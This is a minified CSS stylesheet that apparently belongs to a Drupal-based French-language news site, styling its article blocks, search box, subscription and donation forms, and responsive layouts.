.views-field.views-field-field-pdf{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-field-pdf a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-blockgroup-banner-van-ad.blockgroup{width:100%;min-height:1px;padding:0 10px !important;}.region.region-blockgroup-acba-mariotte-ad.blockgroup{padding:7px 10px;}.region.region-blockgroup-acba-mariotte-ad.blockgroup>div,.region.region-blockgroup-banner-van-ad.blockgroup>div{padding:0 5px;}div#block-block-38 img{width:100%;}div#block-views-summit-content-block-15 .views-field.views-field-field-image,div#block-block-37 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-28{margin-top:-13px;}div#block-views-summit-content-block-7 .col-md-6{margin-bottom:10px;}.view.view-summit-content .view-content>div{padding:0 10px;}.view.view-francophonie .col-md-5{padding:0 0px;}div#block-views-summit-content-block-7 .view-content.row.row-eq-height{margin:0 -10px;}.region.region-blockgroup-une-francophonie-active-ad.blockgroup.row.row-eq-height{max-width:1120px !important;}.view.view-summit-content .view-content,.view.view-francophonie .view-content{margin:0;}.region.region-blockgroup-actualite-group.blockgroup{width:100%;max-width:100% !important;}div#block-block-73{display:flex;align-items:center;}div#block-block-46{width:100%;height:100%;}div#block-block-46 .content,div#block-block-46 img{width:100%;height:100%;}.region.region-blockgroup-diasporas-group.blockgroup{background:rgba(133,196,64,0.9) !important;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-block-43 .content div,div#block-block-39 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-43 .content div a,div#block-block-39 .content div a{color:#000;}div#block-block-43 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-43,div#block-block-39{padding:0 5px !important;}.region.region-blockgroup-un-sommet-group.blockgroup.row.row-eq-height{padding:0 10px;width:100%;}.region.region-blockgroup-enseignement-secondaire.blockgroup>.view-header a,.region.region-blockgroup-choix-de-la-redaction.blockgroup>.view-header a,.region.region-blockgroup-summit-1.blockgroup>.view-header a{color:#fff;}.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{position:relative;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6{padding:0 5px 0 0;}div#block-views-related-articles-block-1 .views-row,div#block-views-related-articles-block .views-row,.view.view-summit-dans-la-m-me-rubrique .views-row{position:relative;margin-bottom:10px;}div#block-views-related-articles-block-1 .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block .views-row .views-field.views-field-title-field-et a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block-1 .views-row .views-field.views-field-title a,div#block-views-related-articles-block .views-row .views-field.views-field-title a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}div#block-block-42 .col-md-4{padding:0 5px;}div#block-block-42 .col-md-4>div{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-42 .row{margin:0 -5px;}div#block-block-42>h2{background:#000;color:#fff;}div#content-secondary .block img{width:100%;}div#block-block-74{margin-top:40px !important;}div#block-block-74 img{max-width:500px;}.page-node-2046 div#content{display:none;}div#block-block-5{position:absolute;bottom:0;}body.html.front footer#footer{margin:0 !important;min-height:0 !important;}.page-node-2126 div#main-content{width:100%;}.views-field.views-field-field-sound iframe{height:300px !important;}.node-unpublished{background-color:transparent;}.group-image.field-group-div{position:relative;}.group-image.field-group-div .field.field-name-field-image-description{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;background:rgba(255,255,255,0.9) !important;}.field.field-name-field-bottom-images .field-item{display:inline-block;margin:5px;box-shadow:0px 0px 2px 2px #9d9fa099;-o-box-shadow:0px 0px 2px 2px #9d9fa099;-moz-box-shadow:0px 0px 2px 2px #9d9fa099;-webkit-box-shadow:0px 0px 2px 2px #9d9fa099;}div#block-block-49 h2{width:100%;max-width:500px;}div#block-block-49 .content{width:100%;max-width:500px;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a{font-size:16px !important;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a>span{width:16px !important;height:16px !important;}div#block-views-complement-special-block .views-field.views-field-title-field-et a,div#block-views-complement-special-block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;font-size:20px;}div#block-views-complement-special-block .views-field.views-field-body{font-size:15px;line-height:22px;}article#node-2279 table tr:hover{background:transparent;}.page-node-2279 table td,.page-node-2279 table,.page-node-2279 div#block-system-main{margin-bottom:0 !important;}div#block-views-complement-special-block .views-field.views-field-body a{color:#000;}div#block-block-57{font-size:19px;padding:0px 0px !important;margin:0 !important;}.field.field-name-edito-du-mois.field-type-ds.field-label-hidden{display:inline-block;width:50%;font-weight:bold;}.page-node-2278 .field.field-name-field-image.field-type-image img{width:400px;}.page-node-2278 .group-1.field-group-div{width:400px;max-width:100%;}.region.region-blockgroup-20-mars.blockgroup.row.row-eq-height img{box-shadow:0px 0px 2px 0px #afafaf;}.region.region-blockgroup-20-mars{width:1110px;max-width:100%;}div#block-block-58 p,div#block-block-59 p{margin:0;}div#block-views-complement-special-block .view-content .views-row{margin-bottom:40px;border-bottom:2px solid #eee;padding-bottom:40px;}.node-type-compl-ment-sp-cial .group-1.field-group-div{display:none;}.page-node-2278.node-type-compl-ment-sp-cial .group-1.field-group-div{display:block;}.node-type-compl-ment-sp-cial .field.field-name-title{margin-bottom:20px;}div#block-block-61{margin:20px auto -20px !important;}div#block-block-62 .row{align-items:center;text-align:center;margin:0;}.page-node-2481 div#main-content{width:100%;}ol.search-results.node-results{padding:0;margin:0;}.search-snippet-info{padding:0 !important;}h2.title a{color:#000;}div#block-views-partenaires-block-1 .row,div#block-views-partenaires-block-2 .row{margin:0 !important;}div#block-views-a-la-une-block .row.row-eq-height{margin:0;}div#block-views-a-la-une-block .content{position:relative;height:100%;}.alaune.views-fieldset{width:100%;display:flex;text-align:center;padding:0;}.alaune-inner.views-fieldset{margin:0 auto;background:#fff;align-items:center;max-width:90%;}.alaune-inner.views-fieldset .views-field.views-field-title-field-et,.alaune-inner.views-fieldset .views-field.views-field-title{line-height:32px !important;font-size:22px !important;}div#block-search-form a.popup-element-title{display:flex;background:#f8d905;width:40px;height:40px;text-align:center;padding:0;color:#fff;font-size:18px;align-items:center;justify-content:center;}.page-node-2514 div#main-content{margin:0 auto;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-partners-contact.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,div#block-views-francophonie-block .view-content{grid-auto-columns:minmax(0,1fr);grid-auto-flow:column;column-gap:15px;display:grid;}div#highlighted{margin-top:20px;}.region.region-blockgroup-top-group.blockgroup{display:flex;gap:2%;flex-wrap:wrap;}div#block-views-a-la-une-block{flex:0 0 60%;max-width:60%;}div#block-views-derni-re-publication-block{flex:0 0 38%;max-width:38%;margin-top:0;background:#ffffffd6;}div#block-block-90{grid-column:1 / span 3;background:#ffffffd6;padding:15px;margin:0;}div#block-views-francophonie-block-19{grid-column:1 / span 3;background:#ffffffd6;padding:15px;}div#block-views-derni-re-publication-block{border:1px solid #d1cfcf;border-radius:8px;padding:0 !important;margin-bottom:0;}div#block-views-derni-re-publication-block h2 a{color:#000;}div#block-views-derni-re-publication-block .view-content .views-row{width:calc(100% - 40px);border-bottom:1px solid #d8d8d8;margin:auto;padding:20px 0;min-height:105px;display:flex;align-items:center;}div#block-block-62{text-align:center;}div#block-block-65 .content{border:0 !important;padding:0 !important;}div#block-block-65 img{width:120px !important;height:120px !important;}.region.region-blockgroup-editor.blockgroup{align-items:center;}div#block-block-65 .editor-bottom{background:#d4d3dd;background:-webkit-linear-gradient(to right,#efefbb,#d4d3dd);background:linear-gradient(to right,#efefbb8c,#d4d3dda1);padding:45px 20px 10px;margin-top:-30px !important;}div#block-block-65 .editor-top{width:120px;height:120px;border-radius:100%;overflow:hidden;z-index:2;margin:0 auto;}.page-node-2523 img{margin-right:20px;}div#block-block-65>h2{text-align:center;}a.active-trail.active{background-color:#cacaca;}form#search-block-form .form-actions.form-wrapper input{font-size:0;background:url(/sites/all/themes/material_base/img/search-icon.png) center center no-repeat #afacae;background-size:60%;width:35px;height:35px;border:0;position:absolute;right:0;top:0;}div#block-search-form .container-inline{display:flex;align-items:center;width:100%;position:relative;overflow:hidden;border-radius:14px;border:1px solid rgb(177,177,177);}form#search-block-form .container-inline .form-item{margin:0;flex:0 0 100%;}form#search-block-form .container-inline .form-item input{height:35px;}li.search-result{display:block;}.searchresult{padding-left:20px;}.searchresult h3.title a{color:#000;font-size:17px;font-weight:bold;}.search-img{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.region.region-content-secondary{max-width:1140px;margin:0 auto;}.region.region-blockgroup-top-group.blockgroup{padding:0 15px;}.field.field-name-body img{margin-right:18px;}.view.view-complement-special-ufar .view-header{text-align:center;margin-bottom:30px;}.page-complement-special-ufar div#main-content{width:100%;}.page-complement-special-ufar h1#page-title{display:none;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}div#block-views-partenaires-block-1 .content{width:100%;height:100%;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}.view.view-complement-special-ufar a{color:#000;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;padding-bottom:0;}.view.view-complement-special-ufar .row.views-fieldset{margin-bottom:30px;}.view.view-complement-special-ufar .row.views-fieldset h2.field-content{font-size:19px !important;}.group-imagegr.field-group-div{position:relative;}.group-imagegr.field-group-div .field.field-name-field-image-description{position:absolute;bottom:0;color:#fff;left:0;background:#00000057;padding:10px;width:100%;}.node-type-arts-et-culture .field.field-name-field-pdf{margin-bottom:20px;}tr:hover{background:transparent;}.attachmentBefore img{box-shadow:0 12px 58px 0 rgb(0 31 52 / 35%);border-radius:15px !important;}.attachmentBefore{display:flex;align-items:center;gap:50px;justify-content:space-between;margin-bottom:100px;position:relative;}.attachmentBefore>div{position:relative;}.attachmentBefore:before{content:"";display:block;position:absolute;width:350px;height:350px;border-radius:2000px;background:#ffad00;left:-70px;top:-80px;}.attachmentBefore:after{content:"";display:block;position:absolute;width:600px;height:600px;border-radius:2000px;background:linear-gradient(135deg,rgba(0,201,255,0) 45%,rgba(0,201,255,0.25) 100%);left:25%;top:0;}.attachmentBefore .typeContent{align-self:unset;}.attachmentBefore .typeContent .views-field.views-field-title-field-et a,.attachmentBefore .typeContent .views-field.views-field-title a{color:#333333;font-size:48px;line-height:1.05;}.attachmentBefore .typeContent .views-field.views-field-view-node a{background-color:#007bff;border-color:#007bff;color:#ffffff;display:table;padding-left:48px;padding-right:48px;padding-top:6px;padding-bottom:6px;border-radius:25px;}.attachmentBefore .typeContent{align-self:unset;flex:0 0 35%;}.attachmentBefore .typeContent>div{margin:10px 0;position:relative;}.attachmentBefore .typeContent{position:relative;}.attachmentBefore .typeContent:before{content:"";display:block;position:absolute;width:150px;height:150px;border-radius:2000px;background-color:#ff4ac2;right:0px;bottom:40px;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent{padding:1.25rem;color:#fff;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent a{color:#fff;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .typeContent{background-color:#4a42ec;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .typeContent{background-color:#ff9900;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .mainContainer,.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .mainContainer{height:430px;display:flex;flex-direction:column;align-self:unset;padding:0;border-radius:15px;overflow:hidden;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer{height:430px;padding:0;border-radius:15px;overflow:hidden;position:relative;}.mainContainer.views-fieldset>div{flex:0 0 50%;max-height:50%;}.mainContainer .views-field.views-field-field-image>div,.mainContainer .views-field.views-field-field-image>div a{width:100%;height:100%;}.mainContainer .views-field.views-field-field-image img{width:100%;height:100%;object-fit:cover;}.mainContainer .views-field.views-field-title-field-et,.mainContainer .views-field.views-field-title{font-size:20px;line-height:24px;font-weight:600;}.mainContainer .views-field.views-field-title-field-et a:hover,.mainContainer .views-field.views-field-title a:hover{color:#fff !important;text-decoration:underline !important;}.catDate{font-size:12px;display:flex;gap:20px;padding:0 !important;margin:10px 0;}.bottomContent .views-field.views-field-body,.mainContainer .views-field.views-field-body{font-size:14px;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .typeContent{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);max-height:100%;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer.views-fieldset>div{height:100%;max-height:100%;}.bottomContent{position:relative;border-radius:15px;overflow:hidden;align-self:unset !important;padding:0 !important;}div#block-views-new-type-block-1 .views-row>div{margin:20px 0;}.bottomContent .typeContent{padding:1.25rem;color:#fff;}.bottomContent .typeContent a{color:#fff;font-size:18px;font-weight:bold;}.bottomContent .typeContent a:hover{color:#fff !important;text-decoration:underline !important;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(3) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(2) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(3) .typeContent.views-fieldset{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2) .typeContent.views-fieldset{background-color:#ff4274;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1) .typeContent.views-fieldset{background-color:#0099cc;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3) .typeContent.views-fieldset{background-color:#939ead;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2) .typeContent.views-fieldset{background-color:#4a42ec;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3),div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2){display:flex;flex-direction:column;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2)>div{flex:0 0 50%;max-height:50%;}.attachmentBefore .field.field-name-title h2{font-size:38px !important;margin:0 !important;}.otherInnerContent{align-self:unset !important;padding:1.25rem !important;}.otherInnerContent a{color:#000;font-weight:bold;}.otherInnerContent a:hover{color:#000 !important;text-decoration:underline !important;}.otherContent.views-fieldset{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important;align-self:unset !important;padding:0 !important;border-radius:15px;overflow:hidden;}.scrolled div#block-block-70{display:none;}div#block-block-71{padding:0 !important;}div#block-block-71 .content{border-top:1px solid #e6e6e6;padding-top:0 !important;}div#block-views-derni-re-publication-block .view-header{border-bottom:1px solid #d8d8d8;padding:20px;font-weight:bold;font-size:16px;color:#000;}.view.view-derni-re-publication.view-id-derni_re_publication.view-display-id-block a{font-size:16px;color:#000;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block{overflow:hidden;border:1px solid #d1cfcf;border-radius:8px;height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content{height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content .views-row{height:100%;display:flex;flex-direction:column;}div#block-system-user-menu .content ul.menu{list-style:none;margin:0;padding:0;display:flex;gap:20px;}div#block-system-user-menu .content ul.menu a{padding:0;}input[name="search_block_form"]:empty:before{content:"Enter your number";}.element-invisible{display:none;}body.html.front .region.region-content .block .view-header,div#block-views-francophonie-block-19>h2,body.html.front .region.region-content .block>h2{font-size:32px;color:#1b1a1a;position:relative;border-bottom:4px solid #f8d905;margin-bottom:20px;}body.html.front .region.region-content .block .view-header h2{margin:0;}div#block-views-francophonie-block-19 .view-header,body.html.front .region.region-content .block .view-header{display:flex;width:100%;justify-content:space-between;align-items:center;}body.html.front .region.region-content .block .view-header a,body.html.front .region.region-content .block .view-header svg{color:#000;}.region.region-blockgroup-group-2-5.blockgroup .view-content>div{margin-bottom:20px;align-items:center;}.views-field.views-field-title-field-et a,.views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}.views-field.views-field-title-field-et a:hover,.views-field.views-field-title a:hover{opacity:0.7;color:#000;}div#block-views-a-la-une-block{margin-top:0 !important;background:#ffffffd6;}.field.field-name-content-type{font-size:16px;color:#777272;font-weight:400;text-transform:uppercase;margin:0 0 25px;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8;padding:10px 0 10px;}.field.field-name-field-date.field-type-datetime.field-label-hidden{color:#777272;font-size:16px;margin:15px 0 0;line-height:30px;}.field.field-name-field-abonn-body,.field.field-name-body{color:#1b1a1a;font-size:20px;line-height:32px;position:relative;}.field.field-name-field-abonn-body::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(transparent,white);}.field.field-name-user-menu.field-type-ds h2{font-size:16px;margin:0;}.field.field-name-user-menu.field-type-ds .content ul a{padding:3px 5px 5px;background:#fff;}.field.field-name-user-menu.field-type-ds .content ul{margin:0;padding:0;list-style:none;display:flex;gap:20px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}.region.region-footer{display:flex;gap:15px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}header#header>div{display:flex;align-items:center;justify-content:space-between;}div#block-block-69,div#block-block-67,div#block-block-73,div#block-block-93,div#block-block-89,div#block-block-91,div#block-block-53{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;}div#block-block-62{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-24>h2,div#block-block-69>h2,div#block-block-73>h2,div#block-block-67>h2,div#block-block-89>h2,div#block-block-93>h2,div#block-block-91>h2,div#block-block-53>h2{font-size:16px;border-bottom:1px solid #d8d8d8;padding:20px;}div#block-block-24 .content,div#block-block-69 .content,div#block-block-73 .content,div#block-block-89 .content,div#block-block-93 .content,div#block-block-67 .content,div#block-block-91 .content,div#block-block-53 .content{padding:0 20px;}.form-submit{background:#f8d905;padding:1px 8px 4px;cursor:pointer;}.form-actions{display:flex;align-items:center;flex-direction:column;}body.html.not-front.not-logged-in.no-sidebars.page-user h1#page-title{text-align:center;}body.html.not-front.not-logged-in.no-sidebars.page-user div#main>div{justify-content:center;}div.form-item div.password-suggestions,.confirm-parent,.password-parent{clear:left;margin:0;width:auto;}div.password-confirm,.password-strength{width:inherit;float:none;margin-top:0;position:absolute;right:0;font-size:11px;top:8px;}.form-item.form-type-radio.form-item-commerce-payment-payment-method label.option{background:url(/sites/all/themes/material_base/img/image006.png) no-repeat;display:block;height:160px;width:200px;background-size:contain;color:transparent;}.region.region-blockgroup-subscribe-group.blockgroup{display:flex;grid-column:1 / span 3;align-items:center;margin:20px 0 30px;border:1px solid #f8d905;overflow:hidden;padding-top:30px;background:#fff;}div#block-block-76{height:100%;display:flex;align-items:center;background:#f8d905;font-size:17px;margin:0 !important;clip-path:polygon(20% 0%,0% 100%,100% 110%,100% 0%);padding:20px;}div#block-block-76 .content{width:80%;margin-left:auto;text-align:center;}div#block-block-76 .content div{display:flex;justify-content:center;gap:20px;}div#block-block-76 .content div a{background:#fff;display:flex;padding:5px 10px;color:#000;align-items:center;}div#block-block-75{height:100%;z-index:2;margin:0 !important;}body.html.front div#block-system-main{display:none;}.abonne{font-size:12px;background:#f8d905;padding:0px 5px;border-radius:5px;}.region.region-footer{overflow:hidden;}header#header>div{justify-content:space-between;}header#header div#logo{order:1;flex:0 0 40%;}.scrolled header#header div#logo{order:1;flex:unset;}header#header div#header-content{order:2;flex:0 0 50%;}.scrolled header#header div#header-content{flex:unset;}@media (min-width:768px){.table-responsive-wrapper{overflow-x:auto;margin-top:16px;margin-bottom:16px;}.table-responsive-wrapper table{margin-bottom:0;margin-top:0;}}@media (min-width:568px){.card .table-card,.content-card .card-holder .table-card{margin-left:-24px;margin-right:-24px;width:calc(100% + 48px);}#footer{min-height:64px;}#footer-content{padding:8px 12px;text-align:center;}.region-footer-content{display:block;}.footer-item{min-height:48px;float:left;line-height:48px;}.container{padding:0 24px;}th:first-child,td:first-child{padding-left:24px;}th:last-child,td:last-child{padding-right:24px;}pre{padding:12px 24px;}}@media (max-width:5757px){.view.view-partenaires .row>div{width:33%;}}@media (max-width:567px){div#block-menu-menu-summit .content ul.menu{flex-direction:column;gap:0;}div#logo img{max-width:200px !important;}.scrolled header#header>div{flex-direction:row;align-items:center;padding:10px;}}@media (max-width:767px){div#block-block-84{width:30px;}#header{margin-top:20px;}div#block-block-31{display:none;}div#block-menu-menu-node-menu-{flex-direction:column;gap:10px;}div#logo img{max-width:350px;}.scrolled div#logo{margin-top:0;padding:0;}div#block-block-76{height:auto;clip-path:none;}div#block-block-76:before,div#block-block-75{display:none;}div#block-block-76 .content{width:100%;padding:20px;}div#block-block-96 img{max-width:60%;margin:0 auto;}div#block-block-96{text-align:center;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding:0;margin-bottom:10px !important;}div#block-views-a-la-une-block,div#block-views-derni-re-publication-block{flex:0 0 100%;max-width:100%;}div#block-views-derni-re-publication-block .view-content .views-row{padding:10px 0;min-height:65px;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,.region.region-blockgroup-partners-contact.blockgroup,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block .view-content{grid-auto-flow:row;row-gap:35px;text-align:center;}.region.region-content .view-content>div{max-width:380px;margin:0 auto;}.alaune.views-fieldset{height:unset;}.region.region-footer{flex-direction:column;}}@media (max-width:950px){header#header>div{max-width:90% !important;justify-content:center;}header#header div#logo{order:1;flex:0 0 90%;}header#header div#header-text{order:3;flex:0 0 100%;max-width:90%;}header#header div#header-content{order:2;flex:0 0 10%;}div#block-addtoany-addtoany-button,div#block-block-24,div#block-block-64,div#block-locale-language{width:100% !important;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center;}}@media (min-width:1200px){.container{max-width:1140px !important;}}@media (max-width:1430px){body.node-type-summit-newsfeed,body.node-type-summit-newsfeed div#content{background:transparent;}}.field-name-commerce-donate-amount .form-radios{display:flex;}.field-name-commerce-donate-amount .form-radios input[type="radio"]:checked+label{background:#f8d905;}.field-name-commerce-donate-amount .form-radios input[type="radio"]+label{padding:10px 10px;margin:0;cursor:pointer;}.field-name-commerce-donate-amount .form-radios>div{border:1px solid #000;}.field-name-commerce-donate-amount .form-radios input[type="radio"]{margin-right:0;}.abonnement.views-fieldset{max-width:260px;border:1px solid;text-align:center;padding:20px 20px;margin:auto;display:flex;flex-direction:column;gap:30px;}.abonnement.views-fieldset .views-field.views-field-title-field-et,.abonnement.views-fieldset .views-field.views-field-title{font-size:22px;}.abonnement.views-fieldset .views-field.views-field-commerce-price{font-size:20px;}.page-abonnement h1#page-title{display:none;}div#block-block-77{padding:0 !important;max-width:320px;}div#block-block-77 img{margin-bottom:10px;}div#block-block-77 p{margin:0;}.scrolled div#block-block-77{display:none;}.field.field-name-derni-re-publication.field-type-ds.field-label-hidden{margin-bottom:30px;overflow-y:auto;}.views-field.views-field-title-field-et,.views-field.views-field-title{margin:10px 0;}.node ul.links.inline{margin:60px 0 0 0;padding:0;list-style:none;}span.file a{word-break:break-all;}.node ul.links.inline li.print_pdf.first.last{margin:0 0 10px 0;}.important{background-color:#f8d905;color:#000 !important;}.scrolled div#header-text{display:none;}div#header-text{margin-top:14px;}.scrolled div#block-block-81{display:none;}.region.region-content>div{background:#ffffffd6;padding:15px;margin-bottom:20px;}.region.region-sidebar-second>div{background:#ffffffd6;}div#block-block-82{background:#ffffffd6;margin-top:20px;font-size:21px;padding:10px 20px 0;}div#block-views-radiovan-videos-block iframe{max-width:100%;margin-bottom:20px;}body.html.not-front div#block-views-derni-re-publication-block{max-width:100%;}div#edit-line-item-fields-field-donation-freq input[type="radio"]{display:none;}div#edit-line-item-fields-field-donation-freq label.option{position:relative;padding-left:30px;cursor:pointer;display:inline-block;color:#333;font-size:16px;}div#edit-line-item-fields-field-donation-freq label.option::before{content:"";position:absolute;left:0;top:2px;width:20px;height:20px;border:2px solid #000;border-radius:50%;background:#fff;transition:0.2s ease;}div#edit-line-item-fields-field-donation-freq input[type="radio"]:checked+label.option::after{content:"";position:absolute;left:6px;top:8px;width:8px;height:8px;background:#000;border-radius:50%;}div#block-block-92 .content a{background:#f8d905;padding:10px 21px 6px 21px;color:#000000;display:table;}form#commerce-checkout-form-account .form-radios{display:flex;gap:20px;flex-wrap:wrap;}.region.region-blockgroup-subscribegroup.blockgroup{display:flex;margin:50px 0;flex-wrap:wrap;border:1px solid #f8d905;align-items:center;}div#block-block-96{margin:0 !important;text-align:center;padding:20px;}div#block-block-96 img{max-width:80%;}form#commerce-checkout-form-review .checkout-help{display:none;}.region.region-blockgroup-compl-ment-group.blockgroup{display:flex;gap:15px;flex-wrap:wrap;}.region.region-blockgroup-compl-ment-group.blockgroup>div{flex:1;min-width:200px;max-width:250px;}
